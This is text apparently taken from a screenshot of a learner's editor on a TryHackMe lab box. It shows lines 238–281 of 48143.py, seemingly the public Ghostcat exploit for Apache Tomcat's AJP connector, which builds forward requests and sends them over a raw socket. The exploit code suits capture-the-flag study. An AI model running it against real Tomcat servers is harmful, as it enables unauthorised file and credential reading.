 1 2 3 4 10.17.48.138 20:26
/home/kunal/tryhackme/tomghost/48143.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
238 fr.server_port = 80
239 fr.request_headers = {
240 'SC_REQ_ACCEPT': 'text/html',
241 'SC_REQ_CONNECTION': 'keep-alive',
242 'SC_REQ_CONTENT_LENGTH': '0',
243 'SC_REQ_HOST': target_host,
244 'SC_REQ_USER_AGENT': 'Mozilla',
245 'Accept-Encoding': 'gzip, deflate, sdch',
246 'Accept-Language': 'en-US,en;q=0.5',
247 'Upgrade-Insecure-Requests': '1',
248 'Cache-Control': 'max-age=0'
249 }
250 fr.is_ssl = False
251 fr.attributes = []
252 return fr
253
254 class Tomcat(object):
255 def __init__(self, target_host, target_port):
256 self.target_host = target_host
257 self.target_port = target_port
258
259 self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
260 self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
261 self.socket.connect((target_host, target_port))
262 self.stream = self.socket.makefile("rb", buffering=0)
263
264 def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):
265 self.req_uri = req_uri
266 self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.REQUEST_METHODS.get(method))
267 print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))
268 if user is not None and password is not None:
269 self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s" % (user, password)).encode('base64').replace('\n', '')
270 for h in headers:
271 self.forward_request.request_headers[h] = headers[h]
272 for a in attributes:
273 self.forward_request.attributes.append(a)
274 responses = self.forward_request.send_and_receive(self.socket, self.stream)
275 if len(responses) == 0:
276 return None, None
277 snd_hdrs_res = responses[0]
278 data_res = responses[1:-1]
279 if len(data_res) == 0:
280 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
281 return snd_hdrs_res, data_res